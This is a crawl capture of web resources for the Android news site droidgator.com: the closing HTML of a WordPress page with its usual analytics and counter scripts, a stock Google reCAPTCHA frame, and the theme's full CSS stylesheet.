        // ]]>
  </script>
  <div style="display:none"></div>
  <link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=1ccf76dc34d075ec8014636e77cee366' type='text/css' media='all' />
  <script type='text/javascript' src='/wp-content/plugins/hw_content_theft_monitor/js/func.js?ver=1.0'></script> 
  <script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=201850'></script> 
  <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=1ccf76dc34d075ec8014636e77cee366'></script> 
  <script type='text/javascript'>

  //<![CDATA[

        _stq = window._stq || [];
        _stq.push([ 'view', {v:'ext',j:'1:4.8.2',blog:'43226018',post:'8003',tz:'0',srv:'www.droidgator.com'} ]);
        _stq.push([ 'clickTrackerInit', '43226018', '8003' ]);
  //]]>
  </script>
<!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script><!--/LiveInternet-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e3130475f70b4bfb87fb31044da3f6c8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="e5uUNfe4TDOYTUQZsZ3HjA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769023179898');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=
request_url: https://droidgator.com/wp-content/themes/rider/styles/default.css
body_size: 9511
content:
@import "http://fonts.googleapis.com/css?family=Oswald";
*{font-family:Arial, Helvetica, sans-serif;font-size:1em;outline:0;padding:0;margin:0;border:0;vertical-align:baseline;white-space:normal;}
a:link {text-decoration: underline}
a:visited {text-decoration: none; color:#609;}
a:active {text-decoration: none}
a:hover {text-decoration: none}
html{direction:ltr}
html, body{line-height:1}
hr{display:none}
blockquote:before, blockquote:after, q:before, q:after{content:''}
blockquote, q{quotes:"" ""}
ul{list-style-type:none}
ol{list-style-type:decimal}
ol{margin:0 0 0 20px}
.clear{clear:both}
input::-moz-focus-inner /*Remove button padding in FF*/
{ border: 0;padding: 0;}
body{width:100%;background:#ddddde;text-align:center;}
body a{color:#297eb9;}
body a:hover{color:#148BC8;}
#wrapper{width:1000px;margin:0 auto 0 auto;text-align:left;font-size:0.75em;color:#555;}
#supercol{display:block;width:958px;padding:20px;background:#fff;border:1px dotted #aaa;border-top:0;}
#bigcolumn{float:left;width:660px;overflow:hidden;margin:10px 14px 0 0;display:inline;}
#maincolumn {float: left;width: 676px;overflow:hidden;margin: 10px 0 0 0;display:inline}
#sidebar{float:right;width:324px;display:inline;}
.aligncenter, .alignnone{display:block;overflow:hidden;text-align:center;margin:0 auto 10px auto;}
.nav-previous {float:left;display:inline;margin:0 10px 10px 0;font-size:14px;font-weight:bold;font-family: sans-serif;}
.nav-next {float:right;display:inline;margin:0 10px 10px 0;font-size:14px;font-weight:bold;font-family:font-family: sans-serif;}

.alignleft{float:left;display:inline;overflow:hidden;margin:0 2px 0px 0;}
.alignright{float:right;display:inline;overflow:hidden;margin:0 0 10px 10px;}
.post h1{font-family: 'Oswald',arial,serif;font-size:29px;font-weight:normal;line-height:1.3;color:#444;margin:2px 0 10px 0;}
.post h2{font-family: 'Oswald',arial,serif;font-size:24px;font-weight:normal;color:#333;margin:10px 0 5px 15px;}
.post h3{color:#333;font-family: 'Oswald',arial,serif;font-size:22px;font-weight:normal;margin:15px 0 15PX 15px;}
.post h4{color:#333;font-family: 'Oswald',arial,serif;font-weight:normal;font-size:19px;margin:15px 0 0 15px;}
.post h5{color:#333333;margin:15px 0 0 0;}
.post h6{font-size:0.9em;color:#222;margin:15px 0 0 0;}
.post em{color:#222;}
.post p{line-height:1.5em;font-size:17px;text-align:justify;margin:10px 0 10px 0;}
.post img{vertical-align:middle;padding:2px;}
.post del{text-decoration:line-through;color:#aaa;}
.post ins{text-decoration:underline;font-weight:bold;}
.post ul, .post ol{margin:10px 0 0 10px;}
.post ul ul, .post ol ol{margin:5px 0 5px 15px;font-size:0.9em;color:#888;}
.post ul li{line-height:1.5em;font-size:16px;margin-left:25px;padding:3px 0 3px 10px ;list-style-type:square;}
.post ol li{line-height:1.5em;font-size:16px;padding:8px 10px 3px 0;margin-left:25px;text-align:justify;}
.post ul li a:hover, .post ol li a:hover{background:#F6FEFF;color:#297eb9;}
.post code{display:block;background:#e9f8fb;border:1px solid #cfdee1;padding:3px 3px 3px 3px;margin:5px 0 0 0;color:#333;}
.post code blockquote{border:none;padding:0 0 0 20px;margin:10px 0 0 0;color:#555;font-weight:normal;}
.post blockquote{display:block;background:#e9f8fb;border:1px solid #cfdee1;padding:0 10px 10px 10px;margin:20px 0 0 0;color:#333;}
.post blockquote blockquote{border:none;padding:0 0 0 20px;margin:10px 0 0 0;color:#555;font-weight:normal;}
.page-all { background:#f9f9f9 url(../images/feat.png) no-repeat top;}
.page-top{display:block;min-height:230px;height:auto !important;height:230px;}
.page-bottom{display:block;height:15px;background:url(../images/b_featuredF.png) no-repeat bottom;}
.containerI{padding:7px 15px 1px 15px;}
.sitenav{font-size:0.9em;border-bottom:1px dotted #ccc;line-height:1.5em;color:#999;}
.item{border-top:1px solid #e9e9e9;padding:0 0 15px 0;}
.item h1{margin:0;padding:0}
.item h2 a{font-family:'Yanone Kaffeesatz';font-size:35px;text-decoration:none;line-height:1.2;}
h2.heading-video{background:url(../images/type-video.png) no-repeat right bottom;}
.post-thumb img{float:left;display:inline;margin:10px 10px 0 0;}
.postinfo{margin:10px 0 0 0;font-size:15px;line-height:1.4em;color:#999;}
.postinfo a{border-bottom:1px dotted #f20000;color:#222;text-decoration:none;font-size:16px;}
.postinfo a:hover{color:#fff;background:#ca0000;text-decoration:none;}
.homeinfo{margin:10px 0 0 0;font-size:12px;line-height:1.4em;color:#999;}
.homeinfo a{border-bottom:1px dotted #f20000;color:#222;text-decoration:none;}
.homeinfo a:hover{color:#fff;background:#ca0000;text-decoration:none;}
.tags{text-align:right;color:#999;line-height:1.5em;margin:10px 0 0 0;}
.post-tags{color:#999;line-height:1.5em;margin:15px 0 15px 0;}
.post-tags a, .tags a{padding:3px 4px 3px 4px;line-height:2.4;text-transform:lowercase;color:#3E6D8E;background:#E0EAF1;border-bottom:1px solid #3E6D8E;border-right:1px solid #7F9FB6;}
.post-tags a:hover, .tags a:hover{color:#E0EAF1;background:#3E6D8E;border-bottom:1px solid #37607D;border-right:1px solid #37607D;}
.readmorelink p{text-align:right;text-decoration:none;}
.find{margin:15px 0 0 0;}
.find input{vertical-align:middle}
.findfield{border:1px solid #ccc;padding:2px;width:250px;color:#555;}
.findsubmit{background:#297eb9;border:1px solid #b6b6b6;color:#fff;font-weight:bold;cursor:pointer;height:21px;}
.findsubmit:hover{color:#333;background:#fff;}
.social-buttons{display:block;position:relative;overflow:hidden;clear:both;margin:0 auto 15px auto;}
.social-buttons a{float:left;display:block;width:24px;height:24px;overflow:hidden;border:0;margin:0;padding:0;margin:15px 23px 0 0;padding:5px;}
.social-buttons a:hover{background:#eee}
.social-buttons img{float:none;display:block;width:24px;height:24px;overflow:hidden;border:0;margin:0;padding:0;}
#header{width:1000px;height:90px;background:url(../images/header.png) no-repeat bottom;position:relative;z-index:2000;}
#logo{position:absolute;bottom:20px;left:25px;}
#logo img{display:block;overflow:hidden}
#ad468{position:absolute;bottom:20px;right:25px;display:block;overflow:hidden;z-index:-1;}
#ad468 img{display:block;overflow:hidden;}
#date{float:left;margin:0 0 0 25px;display:inline;background:url(../images/b_date.png) no-repeat;width:156px;height:20px;line-height:18px;font-size:0.9em;font-weight:bold;text-align:center;}
#topnav{z-index:1000}
#topnav ul{float:right;margin:0 25px 0 0;display:inline;font-weight:bold;position:relative;z-index:800;}
#topnav ul ul{padding:0;margin:0;border:none;display:none;position:absolute;width:150px;top:23px;left:-1px;z-index:900;border-left:1px solid #afbdc0;border-right:1px solid #afbdc0;border-bottom:1px solid #afbdc0;}
#topnav ul ul ul{width:150px;top:0;left:140px;border:1px solid #afbdc0;}
#topnav li{float:left;position:relative;background:#fff url(../images/topnav_m.png) repeat-x;height:24px;border-left:1px solid #afbdc0;}
#topnav li.left{width:10px;background:url(../images/topnav_l.png) no-repeat left;border-left:0;}
#topnav li.right{width:10px;background:url(../images/topnav_r.png) no-repeat right;}
#topnav li.feed a{color:#297eb9}
#topnav li li{background:none;height:auto;border-left:0;}
#topnav li a{display:block;color:#7c8d95;padding:6px 8px;}
#topnav ul ul a{float:left;height:auto;font-weight:bold;font-size:11px;width:134px;}
#topnav li.active-page a, #topnav li.current_page_item a, #topnav li.current_page_ancestor a, #topnav a:hover,
#topnav li.current-menu-item a{background:#cad8db;color:#333;}
#topnav ul ul li a:hover{color:#297eb9}
#options{position:absolute;bottom:20px;left:250px;width:116px;height:23px;background:url(../images/options.png) no-repeat top;}
#options:hover{background:url(../images/options.png) no-repeat bottom}
.layout_options{display:none;z-index:10;position:absolute;top:116px;left:250px;width:380px;height:50px;padding:10px;background:url(../images/layout_options.png) no-repeat bottom;}
#reset{line-height:1.5em;color:#fff;font-weight:bold;font-size:0.9em;}
#reset:hover{background:#ca0000;color:#fff}
.cancel{float:right}
.cancel a{display:block;width:16px;height:16px;line-height:16px;padding:0;margin:0;border:0;background:url(../images/close.png) no-repeat top;}
#menu{display:block;width:1000px;height:30px;background:url(../images/top-menu.png) no-repeat;margin:10px 0 0 0;position:relative;z-index:10;}
#menu ul{float:left;margin:0 0 0 5px;display:inline;position:relative;}
#menu ul ul{padding:0;margin:0;border:none;display:none;position:absolute;background:none;z-index:10;width:190px;top:29px;left:0;}
#menu ul ul ul{top:0px;left:190px;width:190px;}
#menu li{float:left;position:relative;}
#menu a{display:block;color:#444;font-size:17px;text-decoration:none;padding:7px 18px;background:url(../images/menu_l.png) no-repeat right;}
#menu ul ul a{float:left;height:auto;color:#fff;padding:6px 10px;background:#333;border-bottom:1px solid #444;width:170px;}
#menu ul li a.current-cat-single, #menu ul li.current-cat a, #menu ul li.current-cat-parent a, #menu ul li.active-cat a, #menu ul li a:hover,
#menu ul li.current-menu-item a, #menu ul li.current-menu-ancestor a{color:#297eb9}
#menu ul li.active-cat ul a{color:#fff}
#menu ul ul li a:hover{background:#666;color:#fff}
.searchform{overflow:hidden;display:block;float:right;padding:0 0 0 0;margin:4px 0 0 9px;height:40px;width:210px;}
.searchform input{vertical-align:middle;}
.featured, .featured .content, .featured .footer{display:block;width:662px;}
.featured{background:#f9f9f9 url(../images/b_featured.png) no-repeat top;}
.featured .content{display:block;}
.featured-footer{display:block;height:15px;width:662px;background:url(../images/b_featuredF.png) no-repeat bottom;}
.featured .sm-w{border-bottom:1px solid #dedede;}
.featured h1{float:left;display:block;padding:10px 0 8px 2%;margin:0 1px 0 1px;font-family:'Yanone Kaffeesatz';font-size:2em;font-weight:300;color:#000;}
.featuredposts{float:right;margin:18px 10px 0 0;display:inline;}
.featuredposts li{float:left;display:block;margin:0 10px 0 0;}
.featuredposts li a{float:left;display:block;width:9px;height:9px;background:url(../images/light_off.png) no-repeat;}
.featuredposts li a:hover{background:url(../images/light_bl.png) no-repeat;}
.featuredposts li a.current{background:url(../images/light_on.png) no-repeat;}
.featuredposts li a.current:hover{background:url(../images/light_on.png) no-repeat;}
.featuredposts_content{display:none;}
@media print{.featuredposts_content{display:none !important;}
}
.featuredposts_content .thumb{float:left;display:block;margin:15px 2% 0 2%;width:26%;}
.featuredposts_content .thumb img{overflow:hidden;border:1px solid #eee;padding:2px;background:#fff;}
.featuredposts_content .fpost{float:right;display:block;margin:15px 2% 0 2%;width:66%;}
.featuredposts_content .fpost h2 a{font-family:'Yanone Kaffeesatz';font-size:2.4em;font-weight:400;text-decoration:none;}
.featuredposts_content .fpost p{margin:15px 0 0 0;line-height:1.4em;text-align:justify;color:#222;}
.featuredposts_content .fpost .read, .featuredposts_content .fpost .docomment{display:block;height:14px;line-height:14px;}
.featuredposts_content .fpost .read{background:url(../images/ico_more.png) no-repeat left 15px;padding:15px 0 0 20px;}
.featuredposts_content .fpost .docomment{background:url(../images/ico_comment.png) no-repeat left 8px;padding:8px 0 0 22px;}
.featuredposts_content .fpost .read a{color:#555}
.featuredposts_content .fpost .read a:hover{background:#ca0000;color:#fff;}
.featuredposts_content .fpost .docomment a{color:#555}
.featuredposts_content .fpost .docomment a:hover{background:#ca0000;color:#fff;}
.column {float: left;width:662px;margin: 0 14px 0 0;display:block;padding-bottom:30px;}
.cat-widget{text-decoration:none;width:662px;overflow:hidden;margin: 15px 0 0 0;}
.cat-widget h3{position:relative;display:block;width:662px;font-size:18px;font-family:Arial,Helvetica,sans-serif; height:35px;line-height:35px;padding:0 0 0 19px;background:url(../images/w_head.png) no-repeat;cursor:move;}
.cat-widget h3 a{color:#333;text-decoration:none;}
.cat-widget h3 a:hover{color:#666}
.cat-widget h4{position:relative;display:block;height:35px;padding:0 0 0 10px;margin:0 1px 0 0;font-size:1.3em;line-height:40px;border-top:1px solid #fff;border-bottom:1px solid #d7d7d7;}
.cat-widget .container{width:100%;background:url(../images/w_body.png) repeat-y;}
.cat-widget .footer{display:block;width:662px;height:12px;background:url(../images/w_footer.png) no-repeat;overflow:hidden;}
.minimize, .close, .minus, .plus{position:absolute;width:15px;height:14px;}
.minimize{top:10px;left:10px;background:url(../images/min.png) no-repeat;}
.close{top:10px;right:10px;background:url(../images/close.png) no-repeat;}
.minus{top:9px;right:10px;background:url(../images/minus.png) no-repeat;}
.plus{top:9px;right:30px;background:url(../images/plus.png) no-repeat;}
.cat-widget .cpost{display:block;background:#fff;margin:0 1px 0 0px;text-decoration:none;padding:15px 10px 15px 10px;border-bottom:1px solid #eee;}
.cat-widget .thumb img{float:left;display:inline;overflow:hidden;margin:10px 10px 0 0;border:1px solid #eee;padding:2px;background:#fff;}
.cat-widget p{line-height:1.6em;margin:5px 0 0 0;color:#222;text-align:justify;font-size:16px;}
.dark_perm{text-decoration:none !important;font-family:'Yanone Kaffeesatz';font-size:32px;font-weight:400;line-height:1.2em;}
.ex{display:block;float:right;margin:10px 0 0 0;}
.ex li{float:left;font-size:0.9em;font-weight:bold;text-decoration:none;color:#555;height:14px;line-height:14px;margin:0 0 0 20px;}
.ex li a{color:#333}
.ex li a:hover{background:#ca0000;color:#fff;}
.cont{background:url(../images/ico_more.png) no-repeat left center;padding:0 0 0 20px;}
.comm{background:url(../images/ico_comment.png) no-repeat left center;padding:0 0 0 20px;}
.more_stories li {display:none}
.more_stories{background:#fff;margin:0 1px 0 0;padding:1px 0 1px 0;border-bottom:1px solid #d7d7d7;font-size:0.9em;font-weight:bold;font-decoration:none;}
.more_stories li, .more_stories li a{overflow:hidden;width:100%;}
.more_stories li{line-height:1.4em;text-decoration:none;}
.more_stories li a{display:block;border-bottom:1px solid #f1f1f1;text-decoration:none;position:relative;padding:5px 10px;color:#297eb9;}
.more_stories li a:hover{color:#fff;background:#297eb9;}
.smallimg img{float:left;margin-right:10px;display:block;overflow:hidden;}
.smalltitle{padding-right:10px;font-size:1.5em;line-height:1.4em;text-decoration:none;}
.Sclose, .Wclose{position:absolute;right:10px;top:6px;width:15px;height:14px;background:url(../images/close.png) no-repeat top;}
.Sclose:hover, .Wclose:hover{background:url(../images/close.png) no-repeat bottom}
.Sminimize, .Wminimize{position:absolute;left:10px;top:9px;width:15px;height:14px;background:url(../images/min.png) no-repeat;}
.Sminimize:hover, .Wminimize:hover{background:url(../images/min.png) no-repeat}
.box_a{margin:10px 0 0 0;background:url(../images/rp.png) repeat-y;overflow:hidden;}
.box_a h2{display:block;width:294px;height:17px;background:url(../images/box.png) no-repeat top;padding:7px 0 0 30px;border-bottom:1px dotted #ddd;overflow:hidden;position:relative;}
.box_a div{padding:0 10px 0 10px;}
.box_a p{line-height:1.3em;color:#999;margin:10px 0 0 0;}
.box_a em{color:#999;}
span.foot{display:block;height:14px;background:url(../images/box_f.png) no-repeat bottom;}
span.foot_s{display:block;height:14px;background:url(../images/box_f_s.png) no-repeat bottom;}

/* WIDGETS - All of them! */
.widget {color:#148BC8;background:url(../images/box_rp.png) repeat-y;margin:10px 0 0 0;overflow:hidden;}
.widgetsl li, .widgetsr li{background:url(../images/box_rp_s.png) repeat-y;margin:10px 0 0 0;overflow:hidden;}
.widgetsl li li, .widgetsr li li {background:none;margin:0;}
.widget a {line-height:1.4em}
.widget h4{color:#444;display:block;height:24px;font-size: 1.2em;background:url(../images/box.png) no-repeat top;padding:10px 0 0 14px;border-bottom:1px dotted #ddd;overflow:hidden;position:relative;}
.widgetsl .widget h2, .widgetsr .widget h2{display:block;height:17px;background:url(../images/box_h_s.png) no-repeat top;padding:7px 0 0 11px;border-bottom:1px dotted #ddd;overflow:hidden;position:relative;}
.widget li{}
.widget li li{background:none;margin:0 0 0 0;}
.widget ul li{padding:3px 0 3px 0;border-bottom:1px solid #eee;}
.widget ul{padding:0 10px 0 10px}
.widget div{padding:0 10px 0 10px;line-height:1.4em;margin:10px 0 0 0;}
.widget p{margin:0 0 7px 0}
.widget form{padding:0 10px 0 10px}
.widget form div{padding:0 0 0 0}
.widget label{line-height:1.5em}
.widget input{border:1px solid #ddd;padding:3px;vertical-align:middle;color:#555}
input[name=searchsubmit] {
    background: linear-gradient(to bottom, #FEAF1B 0%, #FC6900 8%, #F14400 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: 1px solid #B73300;
    border-radius: 5px 5px 5px 5px;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    color: #FFFFFF;
    cursor: pointer;
    display: block;
    font-family: "Arvo",arial,serif;
    font-size: 16px;
    margin: 3px 0 3px 165px;
    padding: 12px 10px 9px;
    text-align: center;
    text-decoration: none;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.4);
    text-transform: uppercase;
    width: 140px;
    }
.subscribe_input{font-size: 1.1em;margin: 0; padding: 5px;width: 155px;}
.widget li {zoom:1;}
.widgetsl{float:left;width:156px;}
.widgetsr{float:right;width:156px;}


#feedlink{font-weight:bold;padding:2px 0 2px 22px;background:url(../images/ico_feed.png) no-repeat;background-position:left center;}
#feedform{display:block;margin:10px 0 0 0;background:url(../images/ico_email.png) no-repeat;background-position:left center;padding:0;}
#feedform fieldset{display:inline;overflow:hidden;}
#feedform input{vertical-align:middle;display:inline;}
#feedemail{border:0;padding:0;display:block;color:#666;margin:0 0 0 22px;background:url(../images/field.png) no-repeat top;width:180px;padding:5px 10px 5px 10px;height:15px;}
#feedbutton{border:0;padding:0;cursor:pointer;text-align:center;font-size:0.9em;font-weight:bold;text-transform:uppercase;color:#fff;margin:0 0 0 3px;background:url(../images/regular_button.png) no-repeat top;width:67px;height:17px}
#feedbutton:hover{background:url(../images/regular_button.png) no-repeat bottom;}

.widget_maintabs ul {padding:0;margin:0}
.widget_maintabs div{margin:0}
.widget_maintabs ul li {padding:0;border-bottom:0;}
.widget_maintabs ul.tabs{display:block;height:22px;border-bottom:1px dotted #ddd;margin:0 1px 0 1px;}
.widget_maintabs ul.tabs li{float:left;display:inline;height:22px;}
.widget_maintabs ul.tabs li a{float:left;display:block;height:22px;line-height:22px;padding:0 10px 0 10px;border-right:1px dotted #ddd;font-weight:bold;background:#fff;color:#999;font-size:0.9em;}
.widget_maintabs .tabs li a:hover{background:#eee;color:#333;}
.widget_maintabs .tabs li a.selected, .widget_maintabs .tabs li a.selected:hover{background:#fff;color:#ca0000;}
.widget_maintabs .tabcontent{display:none;margin:0 1px 0 1px;}
.widget_maintabs .tabcontent li a{display:block;height:1%;line-height:1.3em;border-bottom:1px solid #eee;padding:4px 10px 4px 10px;}
.widget_maintabs .tabcontent li a span{font-size:0.9em;color:#999;}
.widget_maintabs .tabcontent li a{color:#297eb9;}
.widget_maintabs .tabcontent li a:hover{background:#297eb9;color:#fff;}
.widget_maintabs .tabcontent li a:hover span{color:#c4f7ff}
@media print{.widget_maintabs .tabcontent{display:none !important;}
}

.widget_categorytabs ul {padding:0;margin:0}
.widget_categorytabs div{margin:0}
.widget_categorytabs ul li {padding:0;border-bottom:0;}
.widget_categorytabs ul.tabs{display:block;height:22px;border-bottom:1px dotted #ddd;margin:0 1px 0 1px;}
.widget_categorytabs ul.tabs li{float:left;display:inline;height:22px;}
.widget_categorytabs ul.tabs li a{float:left;display:block;height:22px;line-height:22px;padding:0 10px 0 10px;border-right:1px dotted #ddd;font-weight:bold;background:#fff;color:#999;font-size:0.9em;}
.widget_categorytabs .tabs li a:hover{background:#eee;color:#333;}
.widget_categorytabs .tabs li a.selected, .widget_categorytabs .tabs li a.selected:hover{background:#fff;color:#ca0000;}
.widget_categorytabs .tabcontent{display:none;margin:0 1px 0 1px;}
.widget_categorytabs .tabcontent li a{display:block;height:1%;line-height:1.3em;border-bottom:1px solid #eee;padding:4px 10px 4px 10px;}
.widget_categorytabs .tabcontent li a span{font-size:0.9em;color:#999;}
.widget_categorytabs .tabcontent li a{color:#297eb9;}
.widget_categorytabs .tabcontent li a:hover{background:#297eb9;color:#fff;}
.widget_categorytabs .tabcontent li a:hover span{color:#c4f7ff}
@media print{.widget_categorytabs .tabcontent{display:none !important;}
}

.widgets .recent-tweets li.twitter-item{color:#444;line-height:1.5em;padding:5px 0 5px 24px;background:url(../images/twitter.png) no-repeat left 6px;}
.twitter-link,.twitter-user{color:#297eb9;font-weight:bold;border-bottom:1px dotted #297eb9;}
.twitter-link:hover{background:#297eb9;color:#fff;}
.twitter-timestamp a{font-style:italic;font-size:11px;color:#888;border-bottom:1px dotted #222;}
.twitter-timestamp a:hover{color:#297eb9}
.follow-us-link{display:block;width:60px;height:20px;background:url(../images/followus.png) no-repeat;}

.widget_tag_cloud div {margin:0}
.widget_postinfo .post-ratings {padding:0;margin:0;text-decoration:none;}

.widget_authorbio div.autho p, .widget_authorbio div{margin:0;padding:0}
div.autho span.side_avatar{float:left;display:inline;margin:0 7px 1px 0;}
div.autho span.side_avatar img{border:1px solid #eee;padding:2px;background:#fff;}
div.autho{padding:10px 10px 0 10px;}
div.autho span{color:#333;font-style:italic;}

.admin_menu{display:block;padding:0 10px 0 10px;}
.admin_menu li{padding:3px 0 3px 0;line-height:1.3em;border-bottom:1px solid #eee;}
.admin_menu li.ico_categories{background:url(../images/ico_categories.png) no-repeat;background-position:left center;padding:3px 0 3px 22px;}
.admin_menu li.ico_categories a{font-weight:bold}
.admin_menu li.ico_comments{background:url(../images/ico_comments.png) no-repeat;background-position:left center;padding:3px 0 3px 22px;}
.admin_menu li.ico_views{background:url(../images/ico_views.png) no-repeat;background-position:left center;padding:3px 0 3px 22px;}
.admin_menu li.ico_ratings{background:url(../images/ico_ratings.png) no-repeat;background-position:left center;padding:3px 0 3px 22px;}
.admin_menu li.ico_print{background:url(../images/ico_print.png) no-repeat;background-position:left center;padding:3px 0 3px 22px;}
/* Done! sidebar */

#footer{width:100%;text-align:center;border-top:1px solid #cdcdcd;background:#fff;font-size:0.75em;color:#888;display:block;margin:5px 0 0 0;padding:10px 0 10px 0;}
#footer-inner{width:1000px;text-align:center;margin:0 auto 0 auto;}
.des{float:left;display:inline;text-align:left;margin:0 0 0 10px;}
.deso{float:right;display:inline;text-align:left;margin:0 0 0 10px;}
.copy{float:right;display:inline;text-align:right;margin:0 10px 0 0;}
.des p, .copy p{line-height:1.5em;}
.des a, .copy a{color:#222;border-bottom:1px dotted #ca0000;text-decoration:none;}
.des a:hover, .copy a:hover{background:#ca0000;color:#fff;border-bottom:1px dotted #ca0000;}
.deso p, .copy p{line-height:1.5em;}
.deso a, .copy a{color:#222;border-bottom:1px dotted #ca0000;text-decoration:none;}
.deso a:hover, .copy a:hover{background:#ca0000;color:#fff;border-bottom:1px dotted #ca0000;}
.footer-ad{padding:10px 0 10px 0;width:1000px;background:#eee;margin:15px auto 0 auto;text-align:center}
.footer-ad a, .footer-ad img, .footer-ad span{margin:0 auto 0 auto;text-align:center;}
.footer-ad span{display:block;line-height:1.4em;font-size:0.8em;text-transform:uppercase;color:#aaa;}
.footer-ad img{padding:3px;background:#ddd;}
.comments-box{zoom:1;}
.comments-box img{vertical-align:middle;}
.comments-box h3{display:block;width:100%;margin:20px 0 0 0;font-family:'Yanone Kaffeesatz';font-size:2.2em;font-weight:300;color:#000;}
#respond p, .cancel-comment-reply{color:#777;line-height:1.4em;margin:10px 0 0 0;}
#respond label{cursor:pointer;color:#444;}
#respond label, #respond input, #respond textarea, #respond checkbox{vertical-align:middle}
.text, #respond textarea{color:#005467;}
.text{margin:0 10px 0 0;background:url(../images/input.png) no-repeat top;width:190px;height:15px;line-height:15px;padding:3px 5px 3px 5px;}
.text:focus{background:url(../images/input.png) no-repeat bottom}
#respond textarea{background:url(../images/textarea.png) no-repeat top left;width:490px;height:90px;padding:5px;}
#respond textarea:focus{background:url(../images/textarea.png) no-repeat bottom}
.submit{cursor:pointer;font-weight:bold;padding:1px;text-align:center;background:#ca0000;border:2px solid #ffdcdc;color:#fff;}
.submit:hover{background:#ef0000;}
.commentnav{display:block;}
.commentnav a{background:#444;color:#fff;padding:3px;border-right:1px solid #444;border-bottom:1px solid #444;}
.commentnav a:hover{background:#666;color:#fff;}
.commentnavleft{float:left;display:inline;}
.commentnavright{float:right;display:inline;}
.commentnavleft a{float:left;display:block;margin:15px 0 15px 0;}
.commentnavright a{float:right;display:block;margin:15px 0 15px 0;}
ol.commentlist{border-top:1px dotted #ddd;margin:15px 0 0 0;padding:15px 0 0 0;}
ol.commentlist li{border-bottom:1px dotted #ddd;margin:0 0 15px 0;padding:0 0 15px 0;list-style-type:none;height:1%;}
ol.commentlist li div.vcard{float:left;width:90px;}
ol.commentlist li div.vcard cite.fn{display:block;margin:10px 0 0 0;font-style:normal;font-weight:bold;font-size:0.9em;line-height:1.4em}
ol.commentlist li div.vcard cite.fn a.url{}
ol.commentlist li div.vcard img.avatar{border:1px solid #eee;padding:2px;background:#fff;display:block;overflow:hidden;}
ol.commentlist li div.vcard img.photo{}
ol.commentlist li div.vcard span.says{}
ol.commentlist li div.commentmetadata{font-size:0.9em;color:#999;margin:0 0 0 0;}
ol.commentlist li div.comment-meta{color:#999;}
ol.commentlist li div.comment-meta a{color:#999;}
ol.commentlist li p{display:block;margin:15px 0 0 90px;line-height:1.5em;}
ol.commentlist li div.reply{text-align:right;padding:15px 0 0 0;}
ol.commentlist li div.reply a{padding:3px 7px 3px 7px;font-weight:bold;background:#eee;color:#000;border:1px dotted #888}
ol.commentlist li div.reply a:hover{background:#fff;}
ol.commentlist li ul.children li{padding:15px;margin:15px 0 0 90px;}
ol.commentlist li ul.children li div.reply a{background:#fff}
ol.commentlist li ul.children li.depth-2{border:1px dotted #9acedd;background:#f3f6fb;}
ol.commentlist li ul.children li.depth-3{border:1px dotted #00C7FF;background:#fff;}
ol.commentlist li ul.children li.depth-4{border:1px dotted #9acedd;background:#f3f6fb;}
ol.commentlist li ul.children li.depth-5{border:1px dotted #00C7FF;background:#fff;}
ol.commentlist li.alt{}
ol.commentlist li.bypostauthor p{}
ol.commentlist li.byuser{}
ol.commentlist li.comment-author-admin{}
ol.commentlist li.comment{}
ol.commentlist li div.comment-author{}
ol.commentlist li ul{}
ol.commentlist li ul.children{}
ol.commentlist li ul.children li.alt{}
ol.commentlist li ul.children li.bypostauthor{}
ol.commentlist li ul.children li.byuser{}
ol.commentlist li ul.children li.comment{}
ol.commentlist li ul.children li.comment-author-admin{}
ol.commentlist li ul.children li.odd{}
ol.commentlist li.even{}
ol.commentlist li.odd{}
ol.commentlist li.parent{}
ol.commentlist li.pingback{}
ol.commentlist li.thread-alt{}
ol.commentlist li.thread-even{}
ol.commentlist li.thread-odd{}
ol.pinglist{margin:15px 0 15px 20px;}
ol.pinglist li{padding:5px 0 5px 0;border-top:1px dotted #ddd;line-height:1.4em;}
.vidlist{display:block;margin:20px 0 0 0;}
.vidlist li{float:left;display:inline;width:30%;margin:0 0 10px 0;padding:0 3% 10px 0;border-bottom:1px solid #e3e3e3;}
.vidlist span{display:block;font-size:0.9em;line-height:1.4em;}
.vidlist img{vertical-align:middle}
.vidlist span.date{margin:10px 0 0 0}
.vidlist span.title{margin:5px 0 0 0;font-weight:bold}
.vidlist span.videorating{margin:10px 0 0 0;color:#888;}
.vidlist .videothumb{float:left;position:relative;}
